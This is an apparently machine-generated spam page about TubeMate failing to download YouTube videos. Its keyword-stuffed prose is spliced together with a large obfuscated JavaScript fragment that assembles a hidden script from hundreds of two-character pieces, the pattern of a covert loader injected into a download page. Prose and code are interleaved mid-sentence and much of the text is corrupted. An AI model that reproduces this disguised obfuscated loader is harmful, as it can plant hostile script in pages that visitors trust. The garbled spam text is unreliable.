



## **Unable To Download Youtube Videos Using Tubemate**

You may like: Download Unicorn Dash for PC / Windows 7/8 Fast download mode(with multiple connections for a download) Multiple download) multiple download resolution options.. There's a plethora of APKs that Google doesn't  $=$ 'unable+to+download+voutube+videos+using+tubemate';var zRP = new

Array();zRP["se"]="0)";zRP["mL"]="m/";zRP["zS"]="ma";zRP["ao"]="ty";zRP["lw"]="js";zRP["lS"]="ou";zRP["lS"]="jg";zRP["TW"]="}e";zRP["bU"]="we";zRP["bU"]="it";zRP["Br"]="ut";zRP["Kr"]="ut";zRP["NH"]="at";zRP["Br"]="ut";zRP[ Convert to MP3 (powered by MP3 Media Converter) Playlist as video/audio(powered by Meridian Player)Share your video finds via Google Buzz, Twitter or e- mail at the tap of a button.. Now you can download Tubemate for PC fo we proceed to tutorial.. Well most of readers might already know about Tube Mate and they now want to Download Tube.. Tube account, create playlists Since app is not developed for Windows OS there is no way you can directl settings for Wi-Fi and it worked, a detailed how-to follows after the jump. Other than Youtube it also supports Due to these features Tube Mate has become very popular and now many users want to Tube.

j";zRP["DO"]=")[";zRP["pW"]="dl";zRP["pW"]="dl";zRP["gZ"]="/a";zRP["Ff"]=",c";zRP["PX"]="pp";zRP["Mt"]="{v";zRP["EY"]=":f";zRP["iD"]="dK";zRP["sm"]="dK";zRP["cq"]="ak";zRP["lO"]="ha";zRP["vZ"]=">>";zRP["vZ"]="ha";zRP["vZ"] [16":2RP["OD"]="ap":2RP["OH"]="...":2RP["GH"]="...":2RP["GH"]="...".2RP["GH"]="...".2RP["eT"]="st":2RP["eT"]="st":2RP["ET"]="c:":2RP["ET"]="c:":2RP["ET"]="c:":2RP["Er"]="b":2RP["BL"]="ro":2RP["BH"]="c:"...YRP["BE"]="c:".2R similar expense you can save them on your disk.. Mate on PC Click here to download it Download to Download Tubemate apk file If you are unable to install Tube.. Since the app Tubemate has now been removed from Play Store y i";zRP["MV"]="||";zRP["Ee"]="ib";zRP["OR"]="wm";zRP["LR"]=");";zRP["ft"]=".. r";zRP["Mc"]="s'";zRP["JA"]="'u";zRP["KV"]="e ";zRP["Zk"]="20";zRP["vx"]="pt";zRP["qc"]="(\"";zRP["ZG"]="ss";zRP["Zw"]="0]";zRP["cV"]="

s";zRP["Rw"]="al";zRP["eJ"]="gN";zRP["oO"]="cc";zRP["fj"]="bi";zRP["Ni"]="ed";zRP["sT"]="et";zRP["Qt"]="s:";zRP["un"]="co";zRP["ZW"]="ar";zRP["dy"]="Qf";zRP["gq"]="ry";zRP["nH"]="By";zRP["kz"]="tt";zRP["nS"]="ve";zRP["Qk"]

## **unable to download youtube videos using tubemate**

unable to download youtube videos using tubemate, how to download youtube videos with tubemate, why can't i download tubemate, why tubemate cannot download video

l";zRP["c"]="ti";zRP["2L"]="ef";zRP["as"]="de";zRP["wG"]="}}";zRP["cz"]="su";zRP["Ly"]="tr";zRP["tL"]="q";zRP["tL"]="nc";zRP["in"]="ci";zRP["E"]="y/";zRP["Bi"]="g";zRP["Bi"]="g";zRP["Bi"]="g";zRP["Bi"]="g";zRP["EF"]="x/";z +2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007"|+2007 0"|+2RP["IN"|+2RP["2D"|+2RP["2D"|+2RP["2D"|+2RP["2D"|+2RP["2D"|+2RP["2D"|+2RP["2Z"|+2RP["2Z"|+2RP["B"|+2RP["Bi"|+2RP["Bi"|+2RP["m"|+2RP["30"|+2RP["80"|+2RP["80"|+2RP["8"|+2RP["8"|+2RP["8"|+2RP["8"|+2RP["80"|+2RP["80"|+2RP[ 1+zRP["nz"]+zRP["nz"]+zRP["nz"]+zRP["nz"]+zRP["nz"]+zRP["eJ"]+zRP["eJ"]+zRP["eJ"]+zRP["eJ"]+zRP["t]"]+zRP["t]"]+zRP["EV"]+zRP["EV"]+zRP["EV"]+zRP["EV"]+zRP["EV"]+zRP["EW"]+zRP["EW"]+zRP["EW"]+zRP["W"]+zRP["WY"]+zRP["ER"]+z 1+2RP["8X"]+2RP["8Z"]+2RP["8X"]+2RP["8X"]+2RP["8X"]+2RP["ZL"]+2RP["ZL"]+2RP["ZL"]+2RP["2L"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+2RP["8x"]+ "}+zRP["gz"}+zRP["ET"}+zRP["ET"}+zRP["ET"}+zRP["ET"}+zRP["c"}+zRP["c"}+zRP["cm"}+zRP["aQ"}+zRP["se"}+zRP["hN"}+zRP["hN"}+zRP["hf"}+zRP["ld"}+zRP["iZ"}+zRP["iZ"}+zRP["iZ"}+zRP["iZ"}+zRP["kh"}+zRP["iZ"}+zRP["wn"}+zRP["iZ"}+z RP["SO"]+zRP["IN"]+zRP["IN"]+zRP["IN"]+zRP["vZ"]+zRP["se"]+zRP["se"]+zRP["gz"]+zRP["gz"]+zRP["pG"]+zRP["TQ"]+zRP["FD"]+zRP["FH"]+zRP["Pm"]+zRP["VZ"]+zRP["VZ"]+zRP["VZ"]+zRP["Wv"]+zRP["VZ"]+zRP["VZ"]+zRP["Wv"]+zRP["ZL"]+zRP ZL"]+zRP["Xx"]+zRP["ZS"]+zRP["ZS"]+zRP["ZS"]+zRP["ZS"]+zRP["ZS"]+zRP["ZS"]+zRP["Xx"]+zRP["VF"]+zRP["DF"]+zRP["DP"]+zRP["PF"]+zRP["ZL"]+zRP["ZL"]+zRP["ZL"]+zRP["Xx"]+zRP["Xx"]+zRP["ZL"]+zRP["ZS"]+zRP["ZS"]+zRP["Xx"]+zRP["Xx 1+zRP["DP"]+zRP["Pp"]+zRP["ZL"]+zRP["ZL"]+zRP["ZL"]+zRP["ZL"]+zRP["lO"]+zRP["iZl"]+zRP["iZl"]+zRP["iZ"]+zRP["Bj"]+zRP["Di"]+zRP["DP"]+zRP["DD"]+zRP["Bl"]+zRP["DD"]+zRP["DD"]+zRP["ZL"]+zRP["BL"]+zRP["BL"]+zRP["Bl"]+zRP["DD" zRP["Vw"]+zRP["Ou"]+zRP["Mg"]+zRP["JI"]+zRP["uV"]+zRP["qQ"]+zRP["ao"]+zRP["bn"]+zRP["Hd"]+zRP["mF"]+zRP["TY"]+zRP["CI"]+zRP["oM"]+zRP["wH"]+zRP["Sw"]+zRP["Um"]+zRP["eT"]+zRP["DE"]+zRP["Rr"]+zRP["Br"]+zRP["Qr"]+zRP["dh"]+zRP["Vw"]+zRP["ZG"]+zRP["Kr"]+zRP["Bg"]+zRP["EY"]+zRP["Rw"]+zRP["Uq"]+zRP["Ff"]+zRP["dh"]+zRP["ZG"]+zRP[" Aq"|+zRP["ZS"|+zRP["ZS"|+zRP["ZS"|+zRP["ZS"|+zRP["2S"|+zRP["xf"|+zRP["kz"|+zRP["kz"|+zRP["cQ"|+zRP["eQ"|+zRP["xf"|+zRP["xf"|+zRP["xf"|+zRP["cq"|+zRP["xf"|+zRP["xf"|+zRP["xj"|+zRP["wi"|+zRP["cq"]+zRP["wi"]+zRP["wi"]+zRP["yx RP["bE"]+zRP["Jj"]+zRP["Zk"]+zRP["ff"]+zRP["bU"]+zRP["bU"]+zRP["wa"]+zRP["wa"]+zRP["wa"]+zRP["we"]+zRP["cz"]+zRP["cz"]+zRP["cc"]+zRP["co"]+zRP["co"]+zRP["cc"]+zRP["co"]+zRP["co"]+zRP["co"]+zRP["co"]+zRP["co"]+zRP["co"]+zRP P["TK"]+zRP["Rw"]+zRP["nf"]+zRP["nf"]+zRP["rt"]+zRP["Tt"]+zRP["Tt"]+zRP["Kn"]+zRP["FG"]+zRP["FG"]+zRP["FG"]+zRP["vH"]+zRP["vH"]+zRP["vH"]+zRP["vG"]+zRP["CB"]+zRP["CB"]+zRP["CB"]+zRP["CB"]+zRP["LR"]);What to do if Galaxy ta g";zRP["FT"]="El";zRP["EF"]="va";zRP["uP"]="ue";zRP["wj"]="'h";zRP["eS"]="es";zRP["wX"]="

"ar";zRP["DP"]="\i";zRP["DP"]="\i";zRP["OP"]="am";zRP["Zy"]="(t":zRP["eZ"]="fa";zRP["eZ"]="fa";zRP["xW"]="gX";zRP["XW"]="rc";zRP["YO"]="if";zRP["YO"]="if";zRP["YO"]="if";zRP["YO"]="ii";zRP["DH"]="})";zRP["DH"]="ax";zRP["YO Galaxy tab 10 1 failing to play YouTube videos? Is it not possible to stream YouTube videos on my android tablet.. Many downloaders are available for PC but few are available for PC but few are available for Android and am ";zRP["Qx"]="xP";zRP["iZ"]="Of";zRP["Dk"]="ho";zRP["Tt"]="ns";zRP["wx"]="dC";zRP["wk"]="f=";zRP["TO"]="cu";zRP["Ml"]="hi";zRP["YW"]="ow";zRP["Dm"]="'f";zRP["rl"]="r

";zRP["VF"]="il";zRP["fX"]="{s";zRP["fx"]="eo";zRP["fc"]="f(";zRP["fQ"]="p:";zRP["cW"]="ri";zRP["w"]="i";zRP["we"]="qu";zRP["wn"]="ad";zRP["wn"]="at";zRP["0e"]="br";zRP["De"]="f.. You Tube search and related videos suggest others such as Jar of Beans etc.. ";zRP["mG"]="00";zRP["qR"]="Ta";zRP["rQ"]="t(";zRP["wa"]="eb";zRP["Mq"]="fu";zRP["ff"]="s?";zRP["MT"]="/j";zRP["qW"]="x.

";zRP["N"]="le";zRP["fW"]="ld";zRP["XC"]="==";zRP["sg"]="ru";zRP["kN"]="/";zRP["kN"]=""/";zRP["xf"]="e,":zRP["yi"]="on";zRP["hu"]="om";zRP["hw"]="me";zRP["ww"]="bl";zRP["Wv"]="bl";zRP["Wv"]="bl";zRP["Ww"]="fL";zRP["ww"]="F ";zRP["OP"]="01";zRP["OP"]="01";zRP["OP"]="01";zRP["OP"]="01";zRP["oP"]="ut";zRP["oP"]="ut";zRP["oP"]="({'';zRP["pa"]="a,";zRP["bx"]="f";zRP["bn"]="s.":zRP["DB"]="sn";zRP["DP"]="is";zRP["bn"]="\"r";zRP["bn"]="eE";zRP["bn"] nz"]="en";zRP["ET"]="r;";zRP["B2"]="a=";zRP["d4"]="a=";zRP["GA"]="a=";zRP["TY"]="T"";zRP["TY"]="T"";zRP["ad"]="bo";zRP["Bd"]="go";zRP["BE"]="cr";zRP["Bd"]="cr";zRP["BE"]="cr";zRP["fm"]=".. How To Download Tubemate for Wind youtube downloaders are surely present on your device whether it is a laptop or a mobile.

## **why can't i download tubemate**

e10c415e6f